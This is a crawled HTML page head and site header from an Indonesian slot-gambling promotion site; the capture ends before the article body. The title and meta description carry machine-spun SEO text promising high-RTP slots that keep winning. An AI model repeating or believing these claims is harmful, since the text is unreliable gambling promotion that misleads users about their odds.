

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/
body_size: 15238
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna</title>
	<link rel="canonical" href="https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna" />
	<meta property="og:description" content="Saat Ini mengerjakan judi slot gacor gampang kuat untuk maka sebentuk kesibukan mengadu peruntungan judi online dimana terus menerus unggul Ini. Saya tampil oleh bebas betul-betul dalil perihal ragam taruhan slot yang mendapatkan prospek dalil RTP slot tertinggi banyak jp. Read More" />
	<meta property="og:url" content="https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/" />
	<meta property="og:site_name" content="photoshopturk.org - Daftar Judi Slot Online Terbaru" />
	<meta property="article:published_time" content="2023-03-04T10:50:25+00:00" />
	<meta property="article:modified_time" content="2023-04-15T10:53:10+00:00" />
	<meta property="og:image" content="https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg" />
	<meta name="author" content="Austin Simmons" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Austin Simmons" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="5 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#article","isPartOf":{"@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/"},"author":{"name":"Austin Simmons","@id":"https://photoshopturk.org/#/schema/person/cdab3c335d3648969251366c3f5a50bd"},"headline":"Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna","datePublished":"2023-03-04T10:50:25+00:00","dateModified":"2023-04-15T10:53:10+00:00","mainEntityOfPage":{"@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/"},"wordCount":809,"image":{"@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#primaryimage"},"thumbnailUrl":"https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg","articleSection":["Slot Online"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/","url":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/","name":"Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna","isPartOf":{"@id":"https://photoshopturk.org/#website"},"primaryImageOfPage":{"@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#primaryimage"},"image":{"@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#primaryimage"},"thumbnailUrl":"https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg","datePublished":"2023-03-04T10:50:25+00:00","dateModified":"2023-04-15T10:53:10+00:00","author":{"@id":"https://photoshopturk.org/#/schema/person/cdab3c335d3648969251366c3f5a50bd"},"breadcrumb":{"@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#primaryimage","url":"https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg","contentUrl":"https://photoshopturk.org/wp-content/uploads/2023/04/Web-Rtp-Slot-Tertinggi-Terlebih-Lebih-Maxwin-Sungguh-Berguna.jpg","width":533,"height":300},{"@type":"BreadcrumbList","@id":"https://photoshopturk.org/web-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://photoshopturk.org/"},{"@type":"ListItem","position":2,"name":"Web Rtp Slot Tertinggi Terlebih-Lebih Maxwin Sungguh Berguna"}]},{"@type":"WebSite","@id":"https://photoshopturk.org/#website","url":"https://photoshopturk.org/","name":"photoshopturk.org - Daftar Judi Slot Online Terbaru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://photoshopturk.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://photoshopturk.org/#/schema/person/cdab3c335d3648969251366c3f5a50bd","name":"Austin Simmons","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://photoshopturk.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/501ba551f478ab77140dd4aaffda26fa54132c93e4b2ae6d821903d677d737eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/501ba551f478ab77140dd4aaffda26fa54132c93e4b2ae6d821903d677d737eb?s=96&d=mm&r=g","caption":"Austin Simmons"},"sameAs":["https://photoshopturk.org"],"url":"https://photoshopturk.org/author/austinsimmons/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="photoshopturk.org - Daftar Judi Slot Online Terbaru &raquo; Feed" href="https://photoshopturk.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="photoshopturk.org - Daftar Judi Slot Online Terbaru &raquo; Umpan Komentar" href="https://photoshopturk.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://photoshopturk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotoshopturk.org%2Fweb-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://photoshopturk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotoshopturk.org%2Fweb-rtp-slot-tertinggi-terlebih-lebih-maxwin-sungguh-berguna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://photoshopturk.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='best-hotel-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-font-awesome-css' href='https://photoshopturk.org/wp-content/themes/best-hotel/third-party/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='best-hotel-style-css' href='https://photoshopturk.org/wp-content/themes/best-hotel/style.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://photoshopturk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://photoshopturk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://photoshopturk.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://photoshopturk.org/wp-json/wp/v2/posts/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://photoshopturk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://photoshopturk.org/?p=107' />
<link rel="icon" href="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-180x180.png" />
<meta name="msapplication-TileImage" content="https://photoshopturk.org/wp-content/uploads/2023/02/cropped-photoshopturk-logos_white-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-107 single-format-standard wp-theme-best-hotel">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="head-wrap">
				<div class="site-branding">
					
					
																		<p class="site-title"><a href="https://photoshopturk.org/" rel="home">photoshopturk.org &#8211; Daftar Judi Slot Online Terbaru</a></p>
											
																				</div><!-- .site-branding -->

				<div class="navigation-wrap">
					<button class="menu-toggle" aria-controls="main-navigation" aria-expanded="false" type="button">
						<span aria-hidden="true">Menu</span>
						<span class="ticon" aria-hidden="true"></span>
					</button>

					<nav id="main-navigation" class="site-navigation primary-navigation" role="navigation">
						<ul id="primary-menu" class="primary-menu menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://photoshopturk.org">Beranda</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://photoshopturk.org/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://photoshopturk.org/category/slot-online/">Slot Online</a></li>
</ul>					</nav><!-- .site-navigation -->

														</div>
			</div>
		</div> <!-- .container -->

	</header><!-- #masthead -->

	
		<div id="custom-header" style="" class="">
